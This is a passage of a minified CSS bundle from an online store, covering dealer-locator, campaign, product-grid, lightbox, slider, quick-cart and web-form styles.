(min-width: 48em){body.cms-dealers-locator .dealer-page--title{padding:0}}body.cms-dealers-locator .dealer--left{padding:0 10px 30px}@media screen and (min-width: 48em){body.cms-dealers-locator .dealer--left{float:left;width:50%;padding:0}}body.cms-dealers-locator .dealer--right{padding:0 10px}@media screen and (min-width: 48em){body.cms-dealers-locator .dealer--right{float:left;width:50%;padding:0}}body.cms-dealers-locator .dealer--location-title,body.cms-dealers-locator .dealer--list-title{font-family:Arial;font-size:14.1px;font-weight:900;margin-bottom:25px;text-transform:uppercase}body.cms-dealers-locator .js-dealer-form label{font-family:Arial;font-size:13px;font-weight:200;font-style:italic}body.cms-dealers-locator .js-dealer-form input[type="text"]{background-color:#f7f7f7;border:solid 1px #cccccc;border-radius:0;height:30px;font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333;width:100%}@media screen and (min-width: 48em){body.cms-dealers-locator .js-dealer-form input[type="text"]{width:250px}}body.cms-dealers-locator .js-dealer-form input[type="text"].error{border-color:red;box-shadow:0 0 10px red}body.cms-dealers-locator .js-dealer-form .dealer-search-by{padding:30px 0}body.cms-dealers-locator .js-dealer-form .dealer-search-by label{display:inline-block;font-style:normal}body.cms-dealers-locator .js-dealer-form .dealer-search-by input[type=radio],body.cms-dealers-locator .js-dealer-form .dealer-search-by input[type=checkbox]{display:none}body.cms-dealers-locator .js-dealer-form .dealer-search-by label:before{content:'';display:inline-block;color:#444444;vertical-align:middle;width:14px;height:14px;margin:0 5px 3px 0;border:1px solid #cccccc;border-radius:100%}body.cms-dealers-locator .js-dealer-form .dealer-search-by input[type=radio]:checked+label:before,body.cms-dealers-locator .js-dealer-form .dealer-search-by input[type=checkbox]:checked+label:before{box-shadow:0 0 0 2px white inset, 1px 1px 0 8px currentcolor inset}body.cms-dealers-locator .js-dealer-form .dealer-search-by input[type=submit]{border-radius:0;background-color:#da2128;color:#fff;height:30px;width:180px;font-family:inherit;font-weight:900;text-transform:uppercase;font-size:12px;padding:7px 20px}body.cms-dealers-locator .js-dealer-form input[type=submit]{height:30px;width:100%;background-color:#da2128;border-radius:0;text-transform:uppercase;font-size:12px;padding:10px 0}@media screen and (min-width: 48em){body.cms-dealers-locator .js-dealer-form input[type=submit]{width:180px}}body.cms-dealers-locator .dealer-registration{padding:25px 0;text-transform:uppercase;text-align:center}@media screen and (min-width: 48em){body.cms-dealers-locator .dealer-registration{text-align:left;margin-right:15px}}body.cms-dealers-locator .dealer-registration a{color:#da2128;font-weight:900}body.cms-dealers-locator .dealer__sidebar ol{counter-reset:item;list-style-type:none}body.cms-dealers-locator .dealer__sidebar li:nth-child(n+12):before{padding:3px 2px}body.cms-dealers-locator .dealer__sidebar li:before{content:counter(item) "";counter-increment:item;position:absolute;font-family:"Roboto",sans-serif;font-size:12px;font-weight:900;padding:2px 5px;line-height:1;color:#fff;top:-3px;left:-40px;width:25px;height:25px;background-color:red;border-radius:50%;border:4px solid #fff;box-shadow:0 6px 5px 0 rgba(0,0,0,0.25);cursor:pointer}body.cms-dealers-locator .pro-grade-dealer--heading,body.cms-dealers-locator .preferred-dealer--heading{font-family:Arial;font-size:14.1px;font-weight:900;margin-bottom:25px;text-transform:uppercase;color:#da2128}body.cms-dealers-locator .dealer-item{font-family:Arial;font-size:13px;padding-bottom:5px;margin-left:40px;position:relative}body.cms-dealers-locator .dealer-item .dealer--directions a,body.cms-dealers-locator .dealer-item .dealer--website a{color:#333;text-decoration:underline}body.cms-dealers-locator .dealer--title{font-weight:900}.ct-view-campaign_template_1 .ct1--hero{margin-bottom:30px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--hero{margin-bottom:70px}}.ct-view-campaign_template_1 .ct1--hero .hero-desktop{display:none}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--hero .hero-desktop{display:block}}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--hero .hero-mobile{display:none}}.ct-view-campaign_template_1 .ct1--intro-title{text-transform:uppercase;font-size:44px;font-weight:bold;line-height:1;margin-bottom:30px;color:#000}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--intro-title{font-size:36px;margin-bottom:20px}}.ct-view-campaign_template_1 .ct1--intro-title span{color:#da2128}.ct-view-campaign_template_1 .ct1--intro-subtitle{font-family:Arial;font-size:18px;margin-bottom:45px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--intro-subtitle{margin-bottom:55px}}.ct-view-campaign_template_1 .ct1--intro-blocks{margin-bottom:100px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--intro-blocks{margin-bottom:85px}}.ct-view-campaign_template_1 .intro--block{position:relative;margin-bottom:45px;width:100%;margin-right:0}@media screen and (min-width: 30em){.ct-view-campaign_template_1 .intro--block{float:left;width:46.82117%;margin-right:2.35765%}}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .intro--block{margin-bottom:0;width:31.76157%;margin-right:2.35765%}}.ct-view-campaign_template_1 .intro--image{display:inline-block;margin-right:34px;line-height:0}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .intro--image{margin-right:15px}}.ct-view-campaign_template_1 .intro--image img{width:47px;height:auto}.ct-view-campaign_template_1 .intro--text{display:inline-block;font-family:Arial;position:absolute;top:50%;transform:translateY(-50%);font-size:18px}.ct-view-campaign_template_1 .ct1--shop-button{margin-bottom:88px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--shop-button{margin-bottom:74px}}.ct-view-campaign_template_1 .ct1--shop-button button{border-radius:0;background-color:#da2128;width:100%;height:36px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:0.8}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--shop-button button{width:170px}}.ct-view-campaign_template_1 .ct1--gallery-container{margin-bottom:88px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--gallery-container{margin-bottom:74px}}.ct-view-campaign_template_1 .ct1--gallery-container .gallery--title{margin-bottom:30px;font-size:28px;font-weight:bold;color:#000}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--gallery-container .gallery--title{margin-bottom:25px;font-size:28px}}.ct-view-campaign_template_1 .ct1--gallery-container .gallery--subtitle{margin-bottom:35px;font-family:Arial;font-size:18px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--gallery-container .gallery--subtitle{margin-bottom:30px}}.ct-view-campaign_template_1 .ct1-gallery-for{margin-bottom:12px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1-gallery-for{margin-bottom:25px}}.ct-view-campaign_template_1 .ct1-gallery-nav .slick-slide{margin-right:5px}.ct-view-campaign_template_1 .ct1-gallery-nav .slick-slide:last-child{margin-right:0}.ct-view-campaign_template_1 .ct1--video{margin-bottom:80px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--video{margin-bottom:75px}}.ct-view-campaign_template_1 .ct1--video .video--title{margin-bottom:30px;font-size:28px;font-weight:bold;color:#000}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--video .video--title{margin-bottom:25px;font-size:28px}}.ct-view-campaign_template_1 .ct1--video .video--subtitle{margin-bottom:35px;font-family:Arial;font-size:18px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--video .video--subtitle{margin-bottom:30px}}.ct-view-campaign_template_1 .ct1--find{margin-bottom:90px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--find{margin-bottom:75px}}.ct-view-campaign_template_1 .ct1--find .l-row{margin-bottom:0}.ct-view-campaign_template_1 .ct1--find .find--title{margin-bottom:28px;font-size:28px;font-weight:bold;color:#000}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--find .find--title{margin-bottom:40px;font-size:28px}}.ct-view-campaign_template_1 .ct1--find .find--block{position:relative;line-height:0;margin-bottom:20px}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--find .find--block{float:left;width:48.82117%;margin-right:2.35765%}.ct-view-campaign_template_1 .ct1--find .find--block:last-child{margin-right:0}}.ct-view-campaign_template_1 .ct1--find .find--text{position:absolute;top:50%;transform:translateY(-50%);font-size:28px;font-weight:bold;color:#fff;width:100%;text-align:center}@media screen and (min-width: 48em){.ct-view-campaign_template_1 .ct1--find .find--text{font-size:28px}}.ct-view-campaign_template_1 .ct1--find .find--image{position:relative}.ct-view-campaign_template_1 .ct1--find .find--image:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.45)}.oem--section{margin-bottom:50px}.oem--section .section--hero{line-height:0}.oem--section .section--hero img{width:100%}.oem--section .section--hero__title{background-color:#000;margin-bottom:30px}@media screen and (min-width: 48em){.oem--section .section--hero__title{margin-bottom:80px}}.oem--section .section--hero__title h1{color:#fff;margin:0;text-align:center;text-transform:uppercase;font-size:24px;padding:40px 0 40px}@media screen and (min-width: 48em){.oem--section .section--hero__title h1{font-size:48px;padding:50px 0 40px}}.oem--section .section--cat{margin-bottom:35px}@media screen and (min-width: 48em){.oem--section .section--cat{margin-bottom:90px}}.oem--section .cat--title{margin-bottom:25px;text-transform:uppercase}.oem--section .cat--title h1{color:#000;font-size:28px}.oem--section .cat--products{margin-bottom:45px}.oem--section .cat--product{box-shadow:0 5px 5px 0 rgba(0,0,0,0.25);text-align:center;margin-bottom:15px;color:#000;float:left;margin-right:2.35765%;width:48.82117%;display:block}.oem--section .cat--product:nth-child(2n){margin-right:0}@media screen and (min-width: 48em){.oem--section .cat--product{margin-right:2.35765%;width:23.23176%}.oem--section .cat--product:nth-child(2n){margin-right:2.35765%}.oem--section .cat--product:last-child{margin-right:0}}.oem--section .cat--product__image img{width:100%}.oem--section .cat--product__name{font-weight:900;margin:10px;text-transform:uppercase;min-height:65px;max-height:65px;overflow:hidden;line-height:1}@media screen and (min-width: 48em){.oem--section .cat--product__name{line-height:1.5;min-height:80px;max-height:80px;overflow:hidden}}.oem--section .cat--product__description{font-family:Arial;font-size:13px;margin:10px;min-height:80px;max-height:80px;overflow:hidden}.oem--section .cat--product__price{color:#da2128;font-weight:900;margin-bottom:15px}@media screen and (min-width: 48em){.oem--section .cat--product__price{margin-bottom:30px}}.oem--section .cat--button{text-align:center}.oem--section .cat--button button{border-radius:0;background-color:#da2128;width:150px;height:40px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:1;padding:0}.ct-view-oem_template .oem--hero{line-height:0}.ct-view-oem_template .oem--hero img{width:100%}.ct-view-oem_template .oem--hero__title{background-color:#000}.ct-view-oem_template .oem--hero__title h1{color:#fff;margin:0;text-align:center;text-transform:uppercase;font-size:24px;padding:40px 0 40px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--hero__title h1{font-size:48px;padding:50px 0 40px}}.ct-view-oem_template .oem--intro{margin:35px 0 40px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--intro{margin:75px 0 80px}}.ct-view-oem_template .oem--intro__title{width:100%;line-height:2;margin-bottom:30px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--intro__title{width:90%;margin:0 auto;text-align:center;margin-bottom:60px}}.ct-view-oem_template .intro--blocks{margin-bottom:50px}.ct-view-oem_template .intro--block{text-align:center;margin-bottom:30px}@media screen and (min-width: 30em){.ct-view-oem_template .intro--block{margin-bottom:0}}.ct-view-oem_template .intro--block__image{margin-bottom:35px}.ct-view-oem_template .intro--block__image img{width:100%}.ct-view-oem_template .intro--block__title{text-transform:uppercase;color:#000}.ct-view-oem_template .intro--block__subtitle{line-height:2;text-transform:uppercase}.ct-view-oem_template .intro--block__body{line-height:2;width:75%;margin:0 auto}.ct-view-oem_template .intro--anchors{text-align:center}.ct-view-oem_template .intro--anchors h1{text-transform:uppercase;color:#000;font-size:1.5em}.ct-view-oem_template .intro--anchors a{display:block;margin-bottom:10px}@media screen and (min-width: 48em){.ct-view-oem_template .intro--anchors a{display:initial;margin-right:10px}.ct-view-oem_template .intro--anchors a:last-child{margin-right:0}}.ct-view-oem_template .intro--anchors .intro--anchor{display:inline-block;border-radius:0;background-color:#da2128;width:150px;height:40px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:1;padding:12px}.ct-view-oem_template .oem--section{margin-bottom:50px}.ct-view-oem_template .oem--section .section--hero{line-height:0}.ct-view-oem_template .oem--section .section--hero img{width:100%}.ct-view-oem_template .oem--section .section--hero__title{background-color:#000;margin-bottom:30px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section .section--hero__title{margin-bottom:80px}}.ct-view-oem_template .oem--section .section--hero__title h1{color:#fff;margin:0;text-align:center;text-transform:uppercase;font-size:24px;padding:40px 0 40px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section .section--hero__title h1{font-size:48px;padding:50px 0 40px}}.ct-view-oem_template .oem--section .section--cat{margin-bottom:35px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section .section--cat{margin-bottom:90px}}.ct-view-oem_template .oem--section .cat--title{margin-bottom:25px;text-transform:uppercase}.ct-view-oem_template .oem--section .cat--title h1{color:#000;font-size:1.5em}.ct-view-oem_template .oem--section .cat--products{margin-bottom:45px}.ct-view-oem_template .oem--section .cat--product{box-shadow:0 5px 5px 0 rgba(0,0,0,0.25);text-align:center;margin-bottom:15px;color:#000;float:left;margin-right:2.35765%;width:48.82117%;display:block}.ct-view-oem_template .oem--section .cat--product:nth-child(2n){margin-right:0}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section .cat--product{margin-right:2.35765%;width:23.23176%}.ct-view-oem_template .oem--section .cat--product:nth-child(2n){margin-right:2.35765%}.ct-view-oem_template .oem--section .cat--product:last-child{margin-right:0}}.ct-view-oem_template .oem--section .cat--product__image img{width:100%}.ct-view-oem_template .oem--section .cat--product__name{font-weight:900;margin:10px;text-transform:uppercase;min-height:65px;max-height:65px;overflow:hidden;line-height:1}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section .cat--product__name{line-height:1.5;min-height:80px;max-height:80px;overflow:hidden}}.ct-view-oem_template .oem--section .cat--product__description{font-family:Arial;font-size:13px;margin:10px;min-height:80px;max-height:80px;overflow:hidden}.ct-view-oem_template .oem--section .cat--product__price{color:#da2128;font-weight:900;margin-bottom:15px}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section .cat--product__price{margin-bottom:30px}}.ct-view-oem_template .oem--section .cat--button{text-align:center}.ct-view-oem_template .oem--section .cat--button button{border-radius:0;background-color:#da2128;width:150px;height:40px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:1;padding:0}.ct-view-oem_template .oem--section-brand .section--hero{position:relative;margin-bottom:80px}.ct-view-oem_template .oem--section-brand .section--hero img{width:100%}.ct-view-oem_template .oem--section-brand .section--hero__overlay{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center}.ct-view-oem_template .oem--section-brand .section--hero__logo{line-height:0;margin-bottom:25px}.ct-view-oem_template .oem--section-brand .section--hero__title{color:#fff;text-transform:uppercase}.ct-view-oem_template .oem--section-brand .sedction-brand--title h1{color:#000;font-size:1.5em;text-transform:uppercase}.ct-view-oem_template .oem--section-brand .brand--category{text-align:center}.ct-view-oem_template .oem--section-brand .brand--category__name{font-weight:bold;text-transform:uppercase;margin-bottom:10px}.ct-view-oem_template .oem--section-brand .brand--category__body{margin-bottom:15px;line-height:2}@media screen and (min-width: 48em){.ct-view-oem_template .oem--section-brand .brand--category__body{width:75%;margin:0 auto 15px}}.ct-view-oem_template .oem--section-brand .brand--category__button button{border:solid 2px #000;width:150px;height:35px;display:block;margin:0 auto 25px;text-transform:uppercase;background-color:transparent;color:#000;border-radius:0;font-weight:bold;font-size:14px;padding:0}.cms-page-view .block-products-list .block-title{display:none}.cms-page-view .product-items.widget-product-grid{display:flex}@media screen and (max-width: 48em){.cms-page-view .product-items.widget-product-grid{flex-wrap:wrap}}.cms-page-view .product-items.widget-product-grid li.product-item{text-align:center;width:33%}@media screen and (max-width: 48em){.cms-page-view .product-items.widget-product-grid li.product-item{width:100%}}.cms-page-view .product-items.widget-product-grid strong.product-item-name a{color:black}.cms-page-view .product-items.widget-product-grid .price-box.price-final_price{color:red}.cms-page-view .product-items.widget-product-grid .product-item-actions{display:none}.cms-page-view .product-items.widget-product-grid .product-item-details{padding:20px}.cms-page-view .live-text{background:#f6f7f7;padding:40px 80px}@media screen and (max-width: 48em){.cms-page-view .live-text{padding:20px 40px}}.cms-page-view .live-text h1{color:#db2027;text-align:center;text-transform:uppercase;font-size:40px}.cms-page-view h2.collection-headline{font-size:22px;text-align:center;letter-spacing:1px;text-transform:uppercase;margin-top:50px;margin-bottom:50px}.cms-page-view .btn.btn-action{display:block;width:148px;height:45px;padding:13px;background-color:#da2128;color:#fff;text-align:center;font-size:16px;margin-left:auto;margin-right:auto;margin-top:50px;margin-bottom:50px}.cms-page-view .split-content{display:flex}@media screen and (max-width: 48em){.cms-page-view .split-content{flex-wrap:wrap}}.cms-page-view .split-content .text{width:50%;background:black;color:white;padding:30px;line-height:2}@media screen and (max-width: 48em){.cms-page-view .split-content .text{width:100%}}.cms-page-view .split-content h2{font-size:36px;text-align:center}
/*! Lity - v2.2.2 - 2017-07-17
* http://sorgalla.com/lity/
* Copyright (c) 2015-2017 Jan Sorgalla; Licensed MIT */.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,0.9);outline:none !important;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none !important}.lity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-0.8em;width:100%;text-align:center;font-size:14px;font-family:Arial, Helvetica, sans-serif;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none !important}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;-o-transition:-o-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease, -o-transform 0.3s ease}.lity-loading .lity-content,.lity-closed .lity-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8)}.lity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial, Baskerville, monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:hover,.lity-close:focus,.lity-close:active,.lity-close:visited{text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial, Baskerville, monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container,.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}.lity-hide{display:none}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.columns .column.main {
    max-width: 100%;
}

.affirm-promo iframe {
    max-width: 100%;
}

#learn-more img {
    height: 1em !important;
    margin: 0 .3em !important;
    vertical-align: baseline !important;
}/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_QuickCart
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.mpquickcart .modal-content .minicart-wrapper .block-minicart {
    width: 100%;
    display: block;
    position: unset;
    border: unset;
    box-shadow: none;
    padding: 0;
    margin: 0;
    height: 100%;
}

.mpquickcart .modal-content .mpquickcart-block {
    display: block;
    position: unset;
    float: unset !important;
    width: unset !important;
    margin: 0;
    height: 100%;
}

.modal-slide.mpquickcart {
    width: 450px;
    right: 0;
    left: unset;
    max-width: 100%;
}

.mpquickcart._inner-scroll._show ~ .modals-overlay {
    background-color: transparent;
}

body._has-modal.mpquickcart-has-modal {
    overflow: unset;
}

.mpquickcart .modal-title {
    font-weight: 700;
    font-size: 24px;
    margin-bottom: 0;
}

.mpquickcart .mpquickcart-block .block-title {
    display: block;
    margin: 15px 0;
}

.mpquickcart .minicart-items-wrapper {
    margin: 0;
    padding: 0 15px 15px 0;
    overflow-y: hidden;
    border: none;
    height: unset !important;
}

.mpquickcart .minicart-items .product-item {
    padding: 15px 0;
}

.mpquickcart .mpquickcart-block .block-content > .actions > .primary {
    margin: 0;
}

.mpquickcart .action-close {
    top: 11px;
    right: 11px;
}

.mpquickcart .block-items {
    height: 45%;
    overflow-y: auto;
    margin-bottom: 15px;
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
}

@media only screen and (max-height: 640px) {
    .mpquickcart .block-items {
        height: 39%;
    }
}

@media only screen and (max-height: 568px) {
    .mpquickcart .block-items {
        height: 26%;
    }
}

.mpquickcart .block-footer {
    height: 45%;
    position: relative;
}

.mpquickcart .block-footer .cart-totals {
    max-height: 55%;
    overflow-y: auto;
    padding-left: 10px;
    padding-right: 10px;
}

@media only screen and (max-height: 736px) {
    .mpquickcart .block-footer .cart-totals {
        max-height: 40%;
    }
}

.mpquickcart .table-totals {
    border-radius: 4px;
}

.mpquickcart .cart-discount {
    width: 100%;
    padding-right: 0;
    float: none;
    margin: 15px 0;
    border-bottom: none;
}

.mpquickcart .actions-toolbar .primary .action {
    margin: 0;
}

.mpquickcart .cart-discount .actions-toolbar {
    padding-left: 10px;
}

.mpquickcart .actions-toolbar .primary {
    float: right;
}

.mpquickcart .mpquickcart-block .block-footer > .actions {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    max-height: 15%;
}

@media only screen and (max-width: 360px) {
    .mpquickcart .block-minicart .block-footer > .actions {
        margin: 0 0 20px;
        position: unset;
    }
}

.mpquickcart .button-action {
    font-size: 20px;
    line-height: 20px;
    color: #757575;
    vertical-align: text-top;
    display: inline-block;
    margin: 0;
    cursor: pointer;
}

.mpquickcart .minicart-items .item-qty {
    margin: 0;
    width: 45px;
}
.minicart-items .update-cart-item {
    margin-left: 0;
}

.mpquickcart .minicart-items .product-item-name {
    margin-right: 15%;
}

.mpquickcart .mpquickcart-block .block-content > .actions > .primary .action.primary {
    width: 48%;
    display: inline-block;
}

.mpquickcart #top-cart-btn-checkout {
    float: right;
    line-height: 2.2rem;
    padding: 14px 17px;
    font-size: 1.8rem;
}

.mpquickcart .mpquickcart-block .block-content > .actions > .primary .action.viewcart {
    color: #fff;
    text-decoration: none;
    text-align: center;
    line-height: 2.2rem;
    padding: 14px 17px;
    font-size: 1.8rem;
}

#mpquickcart-coupon-form .fieldset {
    margin-bottom: 0;
}

.mpquickcart-icon-wrapper {
    background-color: inherit;
    right: 10px;
    top: 10px;
    z-index: 2;
}

.mpquickcart .modal-content {
    height: 100% !important;
}

.mpquickcart .button-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    font-family: 'luma-icons';
    vertical-align: text-top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.mpquickcart .button-action.minus:before {
    content: '\e617';
}

.mpquickcart .button-action.plus:before {
    content: '\e608';
}

.mpquickcart-block .product .actions {
    float: right;
    margin: -75px 0 0;
}

.product .actions > .primary, .product .actions > .secondary {
    display: inline;
}

.product .actions > .primary {
    margin-right: 15px;
}

.mpquickcart-block {
    display: block;
    position: unset;
    float: unset !important;
    width: unset !important;
    margin: 0;
    height: 100%;
}

.mpquickcart .mpquickcart-block .block-footer .actions .primary .paypal {
    margin-top: 15px;
    text-align: center;
    display: inherit;
}
.webforms {
    margin-bottom: 1.5rem;
}

.webforms .field {
    box-sizing: border-box;
    padding-left: 1rem;
    padding-right: 1rem;
}

.webforms .fieldset {
    box-sizing: border-box;
    padding-left: 1rem;
    padding-right: 1rem;
}

.webforms .actions-toolbar {
    box-sizing: border-box;
    padding-left: 2rem;
    padding-right: 2rem;
    clear: both;
}

.webforms .inline-elements .choice {
    display: inline-flex;
}

/* Success text */
.webforms-success-text {
    margin-bottom: 2rem;
}

/* Starry script */

div.starry {
    width: auto;
    margin: -4px 0 10px 0;
    padding: 5px;
    width: auto;
}

div.standard_star {
    background-repeat: no-repeat;
    cursor: pointer;
    float: left;
    display: inline;
    background-image: url(../../frontend/Fivethirtyml/readylift/en_US/VladimirPopov_WebForms/images/stars.gif);
}

div.feedback {
    border: 1px solid #ddd;
    padding: 5px 3px 3px;
    display: inline;
}

/* Date of birth */

.customer-dob .dob-month,
.customer-dob .dob-day,
.customer-dob .dob-year {
    float: left;
    width: 8.5rem;
}

.customer-dob input.input-text {
    display: block;
    width: 7.4rem;
}

.customer-dob label {
    font-size: 10px;
    font-weight: normal;
    color: #888;
}

.customer-dob .dob-day,
.customer-dob .dob-month {
    width: 6rem;
}

.customer-dob .dob-day input.input-text,
.customer-dob .dob-month input.input-text {
    width: 4.6rem;
}

.customer-dob .dob-year {
    width: 14rem;
}

.customer-dob .dob-year input.input-text {
    width: 13.4rem;
}

/* Tooltip */

.ot-content {
    text-align: left;
